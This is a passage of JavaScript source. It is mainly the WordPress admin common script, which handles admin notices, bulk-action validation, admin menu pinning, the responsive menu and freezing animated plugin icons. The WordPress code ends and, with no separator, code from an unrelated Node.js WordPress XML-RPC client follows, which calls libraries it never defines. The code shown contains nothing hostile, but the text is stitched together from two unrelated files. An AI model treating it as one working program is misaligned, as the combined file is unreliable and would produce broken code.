			dismissible,
			$adminNotice;

		delete data.selector;

		dismissible = ( data.dismissible && data.dismissible === true ) ? ' is-dismissible' : '';
		type        = ( data.type ) ? data.type : 'info';

		$adminNotice = '<div id="' + data.id + '" class="notice notice-' + data.type + dismissible + '"><p>' + data.message + '</p></div>';

		// Check if this admin notice already exists.
		if ( ! $notice.length ) {
			$notice = $( '#' + data.id );
		}

		if ( $notice.length ) {
			$notice.replaceWith( $adminNotice );
		} else if ( $headerEnd.length ) {
			$headerEnd.after( $adminNotice );
		} else {
			if ( 'customize' === pagenow ) {
				$( '.customize-themes-notifications' ).append( $adminNotice );
			} else {
				$( '.wrap' ).find( '> h1' ).after( $adminNotice );
			}
		}

		$document.trigger( 'wp-notice-added' );
	};

	$( '.bulkactions' ).parents( 'form' ).on( 'submit', function( event ) {
		var form = this,
			submitterName = event.originalEvent && event.originalEvent.submitter ? event.originalEvent.submitter.name : false,
			currentPageSelector = form.querySelector( '#current-page-selector' );

		if ( currentPageSelector && currentPageSelector.defaultValue !== currentPageSelector.value ) {
			return; // Pagination form submission.
		}

		// Observe submissions from posts lists for 'bulk_action' or users lists for 'new_role'.
		var bulkFieldRelations = {
			'bulk_action' : window.bulkActionObserverIds.bulk_action,
			'changeit' : window.bulkActionObserverIds.changeit
		};
		if ( ! Object.keys( bulkFieldRelations ).includes( submitterName ) ) {
			return;
		}

		var values = new FormData(form);
		var value = values.get( bulkFieldRelations[ submitterName ] ) || '-1';

		// Check that the action is not the default one.
		if ( value !== '-1' ) {
			// Check that at least one item is selected.
			var itemsSelected = form.querySelectorAll( '.wp-list-table tbody .check-column input[type="checkbox"]:checked' );

			if ( itemsSelected.length > 0 ) {
				return;
			}
		}
		event.preventDefault();
		event.stopPropagation();
		$( 'html, body' ).animate( { scrollTop: 0 } );

		var errorMessage = __( 'Please select at least one item to perform this action on.' );
		addAdminNotice( {
			id: 'no-items-selected',
			type: 'error',
			message: errorMessage,
			dismissible: true,
		} );

		wp.a11y.speak( errorMessage );
	});

	/**
	 * Shows row actions on focus of its parent container element or any other elements contained within.
	 *
	 * @return {void}
	 */
	$( '#wpbody-content' ).on({
		focusin: function() {
			clearTimeout( transitionTimeout );
			focusedRowActions = $( this ).find( '.row-actions' );
			// transitionTimeout is necessary for Firefox, but Chrome won't remove the CSS class without a little help.
			$( '.row-actions' ).not( this ).removeClass( 'visible' );
			focusedRowActions.addClass( 'visible' );
		},
		focusout: function() {
			// Tabbing between post title and .row-actions links needs a brief pause, otherwise
			// the .row-actions div gets hidden in transit in some browsers (ahem, Firefox).
			transitionTimeout = setTimeout( function() {
				focusedRowActions.removeClass( 'visible' );
			}, 30 );
		}
	}, '.table-view-list .has-row-actions' );

	// Toggle list table rows on small screens.
	$( 'tbody' ).on( 'click', '.toggle-row', function() {
		$( this ).closest( 'tr' ).toggleClass( 'is-expanded' );
	});

	$('#default-password-nag-no').on( 'click', function() {
		setUserSetting('default_password_nag', 'hide');
		$('div.default-password-nag').hide();
		return false;
	});

	/**
	 * Handles tab keypresses in theme and plugin file editor textareas.
	 *
	 * @param {Event} e The event object.
	 *
	 * @return {void}
	 */
	$('#newcontent').on('keydown.wpevent_InsertTab', function(e) {
		var el = e.target, selStart, selEnd, val, scroll, sel;

		// After pressing escape key (keyCode: 27), the tab key should tab out of the textarea.
		if ( e.keyCode == 27 ) {
			// When pressing Escape: Opera 12 and 27 blur form fields, IE 8 clears them.
			e.preventDefault();
			$(el).data('tab-out', true);
			return;
		}

		// Only listen for plain tab key (keyCode: 9) without any modifiers.
		if ( e.keyCode != 9 || e.ctrlKey || e.altKey || e.shiftKey )
			return;

		// After tabbing out, reset it so next time the tab key can be used again.
		if ( $(el).data('tab-out') ) {
			$(el).data('tab-out', false);
			return;
		}

		selStart = el.selectionStart;
		selEnd = el.selectionEnd;
		val = el.value;

		// If any text is selected, replace the selection with a tab character.
		if ( document.selection ) {
			el.focus();
			sel = document.selection.createRange();
			sel.text = '\t';
		} else if ( selStart >= 0 ) {
			scroll = this.scrollTop;
			el.value = val.substring(0, selStart).concat('\t', val.substring(selEnd) );
			el.selectionStart = el.selectionEnd = selStart + 1;
			this.scrollTop = scroll;
		}

		// Cancel the regular tab functionality, to prevent losing focus of the textarea.
		if ( e.stopPropagation )
			e.stopPropagation();
		if ( e.preventDefault )
			e.preventDefault();
	});

	// Reset page number variable for new filters/searches but not for bulk actions. See #17685.
	if ( pageInput.length ) {

		/**
		 * Handles pagination variable when filtering the list table.
		 *
		 * Set the pagination argument to the first page when the post-filter form is submitted.
		 * This happens when pressing the 'filter' button on the list table page.
		 *
		 * The pagination argument should not be touched when the bulk action dropdowns are set to do anything.
		 *
		 * The form closest to the pageInput is the post-filter form.
		 *
		 * @return {void}
		 */
		pageInput.closest('form').on( 'submit', function() {
			/*
			 * action = bulk action dropdown at the top of the table
			 */
			if ( $('select[name="action"]').val() == -1 && pageInput.val() == currentPage )
				pageInput.val('1');
		});
	}

	/**
	 * Resets the bulk actions when the search button is clicked.
	 *
	 * @return {void}
	 */
	$('.search-box input[type="search"], .search-box input[type="submit"]').on( 'mousedown', function () {
		$('select[name^="action"]').val('-1');
	});

	/**
	 * Scrolls into view when focus.scroll-into-view is triggered.
	 *
	 * @param {Event} e The event object.
	 *
	 * @return {void}
 	 */
	$('#contextual-help-link, #show-settings-link').on( 'focus.scroll-into-view', function(e){
		if ( e.target.scrollIntoViewIfNeeded )
			e.target.scrollIntoViewIfNeeded(false);
	});

	/**
	 * Disables the submit upload buttons when no data is entered.
	 *
	 * @return {void}
	 */
	(function(){
		var button, input, form = $('form.wp-upload-form');

		// Exit when no upload form is found.
		if ( ! form.length )
			return;

		button = form.find('input[type="submit"]');
		input = form.find('input[type="file"]');

		/**
		 * Determines if any data is entered in any file upload input.
		 *
		 * @since 3.5.0
		 *
		 * @return {void}
		 */
		function toggleUploadButton() {
			// When no inputs have a value, disable the upload buttons.
			button.prop('disabled', '' === input.map( function() {
				return $(this).val();
			}).get().join(''));
		}

		// Update the status initially.
		toggleUploadButton();
		// Update the status when any file input changes.
		input.on('change', toggleUploadButton);
	})();

	/**
	 * Pins the menu while distraction-free writing is enabled.
	 *
	 * @param {Event} event Event data.
	 *
	 * @since 4.1.0
	 *
	 * @return {void}
	 */
	function pinMenu( event ) {
		var windowPos = $window.scrollTop(),
			resizing = ! event || event.type !== 'scroll';

		if ( isIOS || $adminmenu.data( 'wp-responsive' ) ) {
			return;
		}

		/*
		 * When the menu is higher than the window and smaller than the entire page.
		 * It should be adjusted to be able to see the entire menu.
		 *
		 * Otherwise it can be accessed normally.
		 */
		if ( height.menu + height.adminbar < height.window ||
			height.menu + height.adminbar + 20 > height.wpwrap ) {
			unpinMenu();
			return;
		}

		menuIsPinned = true;

		// If the menu is higher than the window, compensate on scroll.
		if ( height.menu + height.adminbar > height.window ) {
			// Check for overscrolling, this happens when swiping up at the top of the document in modern browsers.
			if ( windowPos < 0 ) {
				// Stick the menu to the top.
				if ( ! pinnedMenuTop ) {
					pinnedMenuTop = true;
					pinnedMenuBottom = false;

					$adminMenuWrap.css({
						position: 'fixed',
						top: '',
						bottom: ''
					});
				}

				return;
			} else if ( windowPos + height.window > $document.height() - 1 ) {
				// When overscrolling at the bottom, stick the menu to the bottom.
				if ( ! pinnedMenuBottom ) {
					pinnedMenuBottom = true;
					pinnedMenuTop = false;

					$adminMenuWrap.css({
						position: 'fixed',
						top: '',
						bottom: 0
					});
				}

				return;
			}

			if ( windowPos > lastScrollPosition ) {
				// When a down scroll has been detected.

				// If it was pinned to the top, unpin and calculate relative scroll.
				if ( pinnedMenuTop ) {
					pinnedMenuTop = false;
					// Calculate new offset position.
					menuTop = $adminMenuWrap.offset().top - height.adminbar - ( windowPos - lastScrollPosition );

					if ( menuTop + height.menu + height.adminbar < windowPos + height.window ) {
						menuTop = windowPos + height.window - height.menu - height.adminbar;
					}

					$adminMenuWrap.css({
						position: 'absolute',
						top: menuTop,
						bottom: ''
					});
				} else if ( ! pinnedMenuBottom && $adminMenuWrap.offset().top + height.menu < windowPos + height.window ) {
					// Pin it to the bottom.
					pinnedMenuBottom = true;

					$adminMenuWrap.css({
						position: 'fixed',
						top: '',
						bottom: 0
					});
				}
			} else if ( windowPos < lastScrollPosition ) {
				// When a scroll up is detected.

				// If it was pinned to the bottom, unpin and calculate relative scroll.
				if ( pinnedMenuBottom ) {
					pinnedMenuBottom = false;

					// Calculate new offset position.
					menuTop = $adminMenuWrap.offset().top - height.adminbar + ( lastScrollPosition - windowPos );

					if ( menuTop + height.menu > windowPos + height.window ) {
						menuTop = windowPos;
					}

					$adminMenuWrap.css({
						position: 'absolute',
						top: menuTop,
						bottom: ''
					});
				} else if ( ! pinnedMenuTop && $adminMenuWrap.offset().top >= windowPos + height.adminbar ) {

					// Pin it to the top.
					pinnedMenuTop = true;

					$adminMenuWrap.css({
						position: 'fixed',
						top: '',
						bottom: ''
					});
				}
			} else if ( resizing ) {
				// Window is being resized.

				pinnedMenuTop = pinnedMenuBottom = false;

				// Calculate the new offset.
				menuTop = windowPos + height.window - height.menu - height.adminbar - 1;

				if ( menuTop > 0 ) {
					$adminMenuWrap.css({
						position: 'absolute',
						top: menuTop,
						bottom: ''
					});
				} else {
					unpinMenu();
				}
			}
		}

		lastScrollPosition = windowPos;
	}

	/**
	 * Determines the height of certain elements.
	 *
	 * @since 4.1.0
	 *
	 * @return {void}
	 */
	function resetHeights() {
		height = {
			window: $window.height(),
			wpwrap: $wpwrap.height(),
			adminbar: $adminbar.height(),
			menu: $adminMenuWrap.height()
		};
	}

	/**
	 * Unpins the menu.
	 *
	 * @since 4.1.0
	 *
	 * @return {void}
	 */
	function unpinMenu() {
		if ( isIOS || ! menuIsPinned ) {
			return;
		}

		pinnedMenuTop = pinnedMenuBottom = menuIsPinned = false;
		$adminMenuWrap.css({
			position: '',
			top: '',
			bottom: ''
		});
	}

	/**
	 * Pins and unpins the menu when applicable.
	 *
	 * @since 4.1.0
	 *
	 * @return {void}
	 */
	function setPinMenu() {
		resetHeights();

		if ( $adminmenu.data('wp-responsive') ) {
			$body.removeClass( 'sticky-menu' );
			unpinMenu();
		} else if ( height.menu + height.adminbar > height.window ) {
			pinMenu();
			$body.removeClass( 'sticky-menu' );
		} else {
			$body.addClass( 'sticky-menu' );
			unpinMenu();
		}
	}

	if ( ! isIOS ) {
		$window.on( 'scroll.pin-menu', pinMenu );
		$document.on( 'tinymce-editor-init.pin-menu', function( event, editor ) {
			editor.on( 'wp-autoresize', resetHeights );
		});
	}

	/**
	 * Changes the sortables and responsiveness of metaboxes.
	 *
	 * @since 3.8.0
	 *
	 * @return {void}
	 */
	window.wpResponsive = {

		/**
		 * Initializes the wpResponsive object.
		 *
		 * @since 3.8.0
		 *
		 * @return {void}
		 */
		init: function() {
			var self = this;

			this.maybeDisableSortables = this.maybeDisableSortables.bind( this );

			// Modify functionality based on custom activate/deactivate event.
			$document.on( 'wp-responsive-activate.wp-responsive', function() {
				self.activate();
				self.toggleAriaHasPopup( 'add' );
			}).on( 'wp-responsive-deactivate.wp-responsive', function() {
				self.deactivate();
				self.toggleAriaHasPopup( 'remove' );
			});

			$( '#wp-admin-bar-menu-toggle a' ).attr( 'aria-expanded', 'false' );

			// Toggle sidebar when toggle is clicked.
			$( '#wp-admin-bar-menu-toggle' ).on( 'click.wp-responsive', function( event ) {
				event.preventDefault();

				// Close any open toolbar submenus.
				$adminbar.find( '.hover' ).removeClass( 'hover' );

				$wpwrap.toggleClass( 'wp-responsive-open' );
				if ( $wpwrap.hasClass( 'wp-responsive-open' ) ) {
					$(this).find('a').attr( 'aria-expanded', 'true' );
					$( '#adminmenu a:first' ).trigger( 'focus' );
				} else {
					$(this).find('a').attr( 'aria-expanded', 'false' );
				}
			} );

			// Close sidebar when target moves outside of toggle and sidebar.
			$( document ).on( 'click', function( event ) {
				if ( ! $wpwrap.hasClass( 'wp-responsive-open' ) || ! document.hasFocus() ) {
					return;
				}

				var focusIsInToggle  = $.contains( $( '#wp-admin-bar-menu-toggle' )[0], event.target );
				var focusIsInSidebar = $.contains( $( '#adminmenuwrap' )[0], event.target );

				if ( ! focusIsInToggle && ! focusIsInSidebar ) {
					$( '#wp-admin-bar-menu-toggle' ).trigger( 'click.wp-responsive' );
				}
			} );

			// Close sidebar when a keypress completes outside of toggle and sidebar.
			$( document ).on( 'keyup', function( event ) {
				var toggleButton   = $( '#wp-admin-bar-menu-toggle' )[0];
				if ( ! $wpwrap.hasClass( 'wp-responsive-open' ) ) {
				    return;
				}
				if ( 27 === event.keyCode ) {
					$( toggleButton ).trigger( 'click.wp-responsive' );
					$( toggleButton ).find( 'a' ).trigger( 'focus' );
				} else {
					if ( 9 === event.keyCode ) {
						var sidebar        = $( '#adminmenuwrap' )[0];
						var focusedElement = event.relatedTarget || document.activeElement;
						// A brief delay is required to allow focus to switch to another element.
						setTimeout( function() {
							var focusIsInToggle  = $.contains( toggleButton, focusedElement );
							var focusIsInSidebar = $.contains( sidebar, focusedElement );

							if ( ! focusIsInToggle && ! focusIsInSidebar ) {
								$( toggleButton ).trigger( 'click.wp-responsive' );
							}
						}, 10 );
					}
				}
			});

			// Add menu events.
			$adminmenu.on( 'click.wp-responsive', 'li.wp-has-submenu > a', function( event ) {
				if ( ! $adminmenu.data('wp-responsive') ) {
					return;
				}
				let state = ( 'false' === $( this ).attr( 'aria-expanded' ) ) ? 'true' : 'false';
				$( this ).parent( 'li' ).toggleClass( 'selected' );
				$( this ).attr( 'aria-expanded', state );
				$( this ).trigger( 'focus' );
				event.preventDefault();
			});

			self.trigger();
			$document.on( 'wp-window-resized.wp-responsive', this.trigger.bind( this ) );

			// This needs to run later as UI Sortable may be initialized when the document is ready.
			$window.on( 'load.wp-responsive', this.maybeDisableSortables );
			$document.on( 'postbox-toggled', this.maybeDisableSortables );

			// When the screen columns are changed, potentially disable sortables.
			$( '#screen-options-wrap input' ).on( 'click', this.maybeDisableSortables );
		},

		/**
		 * Disable sortables if there is only one metabox, or the screen is in one column mode. Otherwise, enable sortables.
		 *
		 * @since 5.3.0
		 *
		 * @return {void}
		 */
		maybeDisableSortables: function() {
			var width = navigator.userAgent.indexOf('AppleWebKit/') > -1 ? $window.width() : window.innerWidth;

			if (
				( width <= 782 ) ||
				( 1 >= $sortables.find( '.ui-sortable-handle:visible' ).length && jQuery( '.columns-prefs-1 input' ).prop( 'checked' ) )
			) {
				this.disableSortables();
			} else {
				this.enableSortables();
			}
		},

		/**
		 * Changes properties of body and admin menu.
		 *
		 * Pins and unpins the menu and adds the auto-fold class to the body.
		 * Makes the admin menu responsive and disables the metabox sortables.
		 *
		 * @since 3.8.0
		 *
		 * @return {void}
		 */
		activate: function() {
			setPinMenu();

			if ( ! $body.hasClass( 'auto-fold' ) ) {
				$body.addClass( 'auto-fold' );
			}

			$adminmenu.data( 'wp-responsive', 1 );
			this.disableSortables();
		},

		/**
		 * Changes properties of admin menu and enables metabox sortables.
		 *
		 * Pin and unpin the menu.
		 * Removes the responsiveness of the admin menu and enables the metabox sortables.
		 *
		 * @since 3.8.0
		 *
		 * @return {void}
		 */
		deactivate: function() {
			setPinMenu();
			$adminmenu.removeData('wp-responsive');

			this.maybeDisableSortables();
		},

		/**
		 * Toggles the aria-haspopup attribute for the responsive admin menu.
		 *
		 * The aria-haspopup attribute is only necessary for the responsive menu.
		 * See ticket https://core.trac.wordpress.org/ticket/43095
		 *
		 * @since 6.6.0
		 *
		 * @param {string} action Whether to add or remove the aria-haspopup attribute.
		 *
		 * @return {void}
		 */
		toggleAriaHasPopup: function( action ) {
			var elements = $adminmenu.find( '[data-ariahaspopup]' );

			if ( action === 'add' ) {
				elements.each( function() {
					$( this ).attr( 'aria-haspopup', 'menu' ).attr( 'aria-expanded', 'false' );
				} );

				return;
			}

			elements.each( function() {
				$( this ).removeAttr( 'aria-haspopup' ).removeAttr( 'aria-expanded' );
			} );
		},

		/**
		 * Sets the responsiveness and enables the overlay based on the viewport width.
		 *
		 * @since 3.8.0
		 *
		 * @return {void}
		 */
		trigger: function() {
			var viewportWidth = getViewportWidth();

			// Exclude IE < 9, it doesn't support @media CSS rules.
			if ( ! viewportWidth ) {
				return;
			}

			if ( viewportWidth <= 782 ) {
				if ( ! wpResponsiveActive ) {
					$document.trigger( 'wp-responsive-activate' );
					wpResponsiveActive = true;
				}
			} else {
				if ( wpResponsiveActive ) {
					$document.trigger( 'wp-responsive-deactivate' );
					wpResponsiveActive = false;
				}
			}

			if ( viewportWidth <= 480 ) {
				this.enableOverlay();
			} else {
				this.disableOverlay();
			}

			this.maybeDisableSortables();
		},

		/**
		 * Inserts a responsive overlay and toggles the window.
		 *
		 * @since 3.8.0
		 *
		 * @return {void}
		 */
		enableOverlay: function() {
			if ( $overlay.length === 0 ) {
				$overlay = $( '<div id="wp-responsive-overlay"></div>' )
					.insertAfter( '#wpcontent' )
					.hide()
					.on( 'click.wp-responsive', function() {
						$toolbar.find( '.menupop.hover' ).removeClass( 'hover' );
						$( this ).hide();
					});
			}

			$toolbarPopups.on( 'click.wp-responsive', function() {
				$overlay.show();
			});
		},

		/**
		 * Disables the responsive overlay and removes the overlay.
		 *
		 * @since 3.8.0
		 *
		 * @return {void}
		 */
		disableOverlay: function() {
			$toolbarPopups.off( 'click.wp-responsive' );
			$overlay.hide();
		},

		/**
		 * Disables sortables.
		 *
		 * @since 3.8.0
		 *
		 * @return {void}
		 */
		disableSortables: function() {
			if ( $sortables.length ) {
				try {
					$sortables.sortable( 'disable' );
					$sortables.find( '.ui-sortable-handle' ).addClass( 'is-non-sortable' );
				} catch ( e ) {}
			}
		},

		/**
		 * Enables sortables.
		 *
		 * @since 3.8.0
		 *
		 * @return {void}
		 */
		enableSortables: function() {
			if ( $sortables.length ) {
				try {
					$sortables.sortable( 'enable' );
					$sortables.find( '.ui-sortable-handle' ).removeClass( 'is-non-sortable' );
				} catch ( e ) {}
			}
		}
	};

	/**
	 * Add an ARIA role `button` to elements that behave like UI controls when JavaScript is on.
	 *
	 * @since 4.5.0
	 *
	 * @return {void}
	 */
	function aria_button_if_js() {
		$( '.aria-button-if-js' ).attr( 'role', 'button' );
	}

	$( document ).on( 'ajaxComplete', function() {
		aria_button_if_js();
	});

	/**
	 * Get the viewport width.
	 *
	 * @since 4.7.0
	 *
	 * @return {number|boolean} The current viewport width or false if the
	 *                          browser doesn't support innerWidth (IE < 9).
	 */
	function getViewportWidth() {
		var viewportWidth = false;

		if ( window.innerWidth ) {
			// On phones, window.innerWidth is affected by zooming.
			viewportWidth = Math.max( window.innerWidth, document.documentElement.clientWidth );
		}

		return viewportWidth;
	}

	/**
	 * Sets the admin menu collapsed/expanded state.
	 *
	 * Sets the global variable `menuState` and triggers a custom event passing
	 * the current menu state.
	 *
	 * @since 4.7.0
	 *
	 * @return {void}
	 */
	function setMenuState() {
		var viewportWidth = getViewportWidth() || 961;

		if ( viewportWidth <= 782  ) {
			menuState = 'responsive';
		} else if ( $body.hasClass( 'folded' ) || ( $body.hasClass( 'auto-fold' ) && viewportWidth <= 960 && viewportWidth > 782 ) ) {
			menuState = 'folded';
		} else {
			menuState = 'open';
		}

		$document.trigger( 'wp-menu-state-set', { state: menuState } );
	}

	// Set the menu state when the window gets resized.
	$document.on( 'wp-window-resized.set-menu-state', setMenuState );

	/**
	 * Sets ARIA attributes on the collapse/expand menu button.
	 *
	 * When the admin menu is open or folded, updates the `aria-expanded` and
	 * `aria-label` attributes of the button to give feedback to assistive
	 * technologies. In the responsive view, the button is always hidden.
	 *
	 * @since 4.7.0
	 *
	 * @return {void}
	 */
	$document.on( 'wp-menu-state-set wp-collapse-menu', function( event, eventData ) {
		var $collapseButton = $( '#collapse-button' ),
			ariaExpanded, ariaLabelText;

		if ( 'folded' === eventData.state ) {
			ariaExpanded = 'false';
			ariaLabelText = __( 'Expand Main menu' );
		} else {
			ariaExpanded = 'true';
			ariaLabelText = __( 'Collapse Main menu' );
		}

		$collapseButton.attr({
			'aria-expanded': ariaExpanded,
			'aria-label': ariaLabelText
		});
	});

	window.wpResponsive.init();
	setPinMenu();
	setMenuState();
	makeNoticesDismissible();
	aria_button_if_js();

	$document.on( 'wp-pin-menu wp-window-resized.pin-menu postboxes-columnchange.pin-menu postbox-toggled.pin-menu wp-collapse-menu.pin-menu wp-scroll-start.pin-menu', setPinMenu );

	// Set initial focus on a specific element.
	$( '.wp-initial-focus' ).trigger( 'focus' );

	// Toggle update details on update-core.php.
	$body.on( 'click', '.js-update-details-toggle', function() {
		var $updateNotice = $( this ).closest( '.js-update-details' ),
			$progressDiv = $( '#' + $updateNotice.data( 'update-details' ) );

		/*
		 * When clicking on "Show details" move the progress div below the update
		 * notice. Make sure it gets moved just the first time.
		 */
		if ( ! $progressDiv.hasClass( 'update-details-moved' ) ) {
			$progressDiv.insertAfter( $updateNotice ).addClass( 'update-details-moved' );
		}

		// Toggle the progress div visibility.
		$progressDiv.toggle();
		// Toggle the Show Details button expanded state.
		$( this ).attr( 'aria-expanded', $progressDiv.is( ':visible' ) );
	});
});

/**
 * Hides the update button for expired plugin or theme uploads.
 *
 * On the "Update plugin/theme from uploaded zip" screen, once the upload has expired,
 * hides the "Replace current with uploaded" button and displays a warning.
 *
 * @since 5.5.0
 */
$( function( $ ) {
	var $overwrite, $warning;

	if ( ! $body.hasClass( 'update-php' ) ) {
		return;
	}

	$overwrite = $( 'a.update-from-upload-overwrite' );
	$warning   = $( '.update-from-upload-expired' );

	if ( ! $overwrite.length || ! $warning.length ) {
		return;
	}

	window.setTimeout(
		function() {
			$overwrite.hide();
			$warning.removeClass( 'hidden' );

			if ( window.wp && window.wp.a11y ) {
				window.wp.a11y.speak( $warning.text() );
			}
		},
		7140000 // 119 minutes. The uploaded file is deleted after 2 hours.
	);
} );

// Fire a custom jQuery event at the end of window resize.
( function() {
	var timeout;

	/**
	 * Triggers the WP window-resize event.
	 *
	 * @since 3.8.0
	 *
	 * @return {void}
	 */
	function triggerEvent() {
		$document.trigger( 'wp-window-resized' );
	}

	/**
	 * Fires the trigger event again after 200 ms.
	 *
	 * @since 3.8.0
	 *
	 * @return {void}
	 */
	function fireOnce() {
		window.clearTimeout( timeout );
		timeout = window.setTimeout( triggerEvent, 200 );
	}

	$window.on( 'resize.wp-fire-once', fireOnce );
}());

// Make Windows 8 devices play along nicely.
(function(){
	if ( '-ms-user-select' in document.documentElement.style && navigator.userAgent.match(/IEMobile\/10\.0/) ) {
		var msViewportStyle = document.createElement( 'style' );
		msViewportStyle.appendChild(
			document.createTextNode( '@-ms-viewport{width:auto!important}' )
		);
		document.getElementsByTagName( 'head' )[0].appendChild( msViewportStyle );
	}
})();

}( jQuery, window ));

/**
 * Freeze animated plugin icons when reduced motion is enabled.
 *
 * When the user has enabled the 'prefers-reduced-motion' setting, this module
 * stops animations for all GIFs on the page with the class 'plugin-icon' or
 * plugin icon images in the update plugins table.
 *
 * @since 6.4.0
 */
(function() {
	// Private variables and methods.
	var priv = {},
		pub = {},
		mediaQuery;

	// Initialize pauseAll to false; it will be set to true if reduced motion is preferred.
	priv.pauseAll = false;
	if ( window.matchMedia ) {
		mediaQuery = window.matchMedia( '(prefers-reduced-motion: reduce)' );
		if ( ! mediaQuery || mediaQuery.matches ) {
			priv.pauseAll = true;
		}
	}

	// Method to replace animated GIFs with a static frame.
	priv.freezeAnimatedPluginIcons = function( img ) {
		var coverImage = function() {
			var width = img.width;
			var height = img.height;
			var canvas = document.createElement( 'canvas' );

			// Set canvas dimensions.
			canvas.width = width;
			canvas.height = height;

			// Copy classes from the image to the canvas.
			canvas.className = img.className;

			// Check if the image is inside a specific table.
			var isInsideUpdateTable = img.closest( '#update-plugins-table' );

			if ( isInsideUpdateTable ) {
				// Transfer computed styles from image to canvas.
				var computedStyles = window.getComputedStyle( img ),
					i, max;
				for ( i = 0, max = computedStyles.length; i < max; i++ ) {
					var propName = computedStyles[ i ];
					var propValue = computedStyles.getPropertyValue( propName );
					canvas.style[ propName ] = propValue;
				}
			}

			// Draw the image onto the canvas.
			canvas.getContext( '2d' ).drawImage( img, 0, 0, width, height );

			// Set accessibility attributes on canvas.
			canvas.setAttribute( 'aria-hidden', 'true' );
			canvas.setAttribute( 'role', 'presentation' );

			// Insert canvas before the image and set the image to be near-invisible.
			var parent = img.parentNode;
			parent.insertBefore( canvas, img );
			img.style.opacity = 0.01;
			img.style.width = '0px';
			img.style.height = '0px';
		};

		// If the image is already loaded, apply the coverImage function.
		if ( img.complete ) {
			coverImage();
		} else {
			// Otherwise, wait for the image to load.
			img.addEventListener( 'load', coverImage, true );
		}
	};

	// Public method to freeze all relevant GIFs on the page.
	pub.freezeAll = function() {
		var images = document.querySelectorAll( '.plugin-icon, #update-plugins-table img' );
		for ( var x = 0; x < images.length; x++ ) {
			if ( /\.gif(?:\?|$)/i.test( images[ x ].src ) ) {
				priv.freezeAnimatedPluginIcons( images[ x ] );
			}
		}
	};

	// Only run the freezeAll method if the user prefers reduced motion.
	if ( true === priv.pauseAll ) {
		pub.freezeAll();
	}

	// Listen for jQuery AJAX events.
	( function( $ ) {
		if ( window.pagenow === 'plugin-install' ) {
			// Only listen for ajaxComplete if this is the plugin-install.php page.
			$( document ).ajaxComplete( function( event, xhr, settings ) {

				// Check if this is the 'search-install-plugins' request.
				if ( settings.data && typeof settings.data === 'string' && settings.data.includes( 'action=search-install-plugins' ) ) {
					// Recheck if the user prefers reduced motion.
					if ( window.matchMedia ) {
						var mediaQuery = window.matchMedia( '(prefers-reduced-motion: reduce)' );
						if ( mediaQuery.matches ) {
							pub.freezeAll();
						}
					} else {
						// Fallback for browsers that don't support matchMedia.
						if ( true === priv.pauseAll ) {
							pub.freezeAll();
						}
					}
				}
			} );
		}
	} )( jQuery );

	// Expose public methods.
	return pub;
})();
// http://codex.wordpress.org/XML-RPC_Support
// http://codex.wordpress.org/XML-RPC_WordPress_API

function extend( a, b ) {
	for ( var p in b ) {
		a[ p ] = b[ p ];
	}

	return a;
}

function parseArguments( args ) {
	return [].slice.call( args, 1 )

		// Remove null arguments
		// Null values only exist for optional fields. As of WordPress 4.4,
		// null is no longer treated the same as omitting the value. To
		// compensate for this, we just drop the argument before calling
		// into WordPress. See #25.
		.filter(function( value ) {
			return value !== null;
		});
}

function Client( settings ) {
	[ "url", "username", "password" ].forEach(function( prop ) {
		if ( !settings[prop] ) {
			throw new Error( "Missing required setting: " + prop );
		}
	});

	var parsedUrl = Client.parseUrl( settings.url );
	this.rpc = xmlrpc[ parsedUrl.secure ? "createSecureClient" : "createClient" ]({
		host: settings.host || parsedUrl.host,
		port: parsedUrl.port,
		path: parsedUrl.path,
		rejectUnauthorized: settings.rejectUnauthorized !== undefined ? settings.rejectUnauthorized : true,
		servername: settings.host || parsedUrl.host,

		// Always set Host header in case we're pointing to a different server
		// via settings.host
		headers: {
			Host: parsedUrl.host
		},
		basic_auth: !settings.basicAuth ? null : {
			user: settings.basicAuth.username,
			pass: settings.basicAuth.password
		}
	});
	this.blogId = settings.blogId || 0;
	this.username = settings.username;
	this.password = settings.password;
}

Client.parseUrl = function( wpUrl ) {
	var urlParts, secure;

	// allow URLs without a protocol
	if ( !(/\w+:\/\//.test( wpUrl ) ) ) {
		wpUrl = "http://" + wpUrl;
	}
	urlParts = url.parse( wpUrl );
	secure = urlParts.protocol === "https:";

	return {
		host: urlParts.hostname,
		port: urlParts.port || (secure ? 443 : 80),
		path: urlParts.path.replace( /\/+$/, "" ) + "/xmlrpc.php",
		secure: secure
	};
};

extend( Client.prototype, {
	call: function( method ) {
		var args = parseArguments( arguments ),
			fn = args.pop();

		if ( typeof fn !== "function" ) {
			args.push( fn );
			fn = null;
		}

		this.rpc.methodCall( method, args, function( error, data ) {
			if ( !error ) {
				return fn( null, data );
			}

			if ( error.code === "ENOTFOUND" && error.syscall === "getaddrinfo" ) {
				error.message = "Unable to connect to WordPress.";
			} else if ( error.message === "Unknown XML-RPC tag 'TITLE'" ) {
				var additional = error.res.statusCode;
				if (error.res.statusMessage) {
					additional += "; " + error.res.statusMessage;
				}

				error.message = "(" + additional + ") " + error.message;
			}

			fn( error );
		});
	},

	authenticatedCall: function() {
		var args = [].slice.call( arguments );
		args.splice( 1, 0, this.blogId, this.username, this.password );
		this.call.apply( this, args );
	},

	listMethods: function( fn ) {
		this.call( "system.listMethods", fn );
	}
});

extend( Client.prototype, {
	getPost: function( id, fields, fn ) {
		if ( typeof fields === "function" ) {
			fn = fields;
			fields = null;
		}

		if ( fields ) {
			fields = fieldMap.array( fields, "post" );
		}

		this.authenticatedCall( "wp.getPost", id, fields, function( error, post ) {
			if ( error ) {
				return fn( error );
			}

			fn( null, fieldMap.from( post, "post" ) );
		});
	},

	getPosts: function( filter, fields, fn ) {
		if ( typeof filter === "function" ) {
			fn = filter;
			fields = null;
			filter = {};
		}

		if ( typeof fields === "function" ) {
			fn = fields;
			fields = null;
		}

		if ( filter.type ) {
			filter.post_type = filter.type;
			delete filter.type;
		}

		if ( filter.status ) {
			filter.post_status = filter.status;
			delete filter.status;
		}

		if ( filter.orderby ) {
			filter.orderby = fieldMap.array( [ filter.orderby ], "post" )[ 0 ];
		}

		if ( fields ) {
			fields = fieldMap.array( fields, "post" );
		}

		this.authenticatedCall( "wp.getPosts", filter, fields, function( error, posts ) {
			if ( error ) {
				return fn( error );
			}

			fn( null, posts.map(function( post ) {
				return fieldMap.from( post, "post" );
			}));
		});
	},

	newPost: function( data, fn ) {
		this.authenticatedCall( "wp.newPost", fieldMap.to( data, "post" ), fn );
	},

	// to remove a term, just set the terms and leave out the id that you want to remove
	// to remove a custom field, pass the id with no key or value
	editPost: function( id, data, fn ) {
		this.authenticatedCall( "wp.editPost", id, fieldMap.to( data, "post" ), fn );
	},

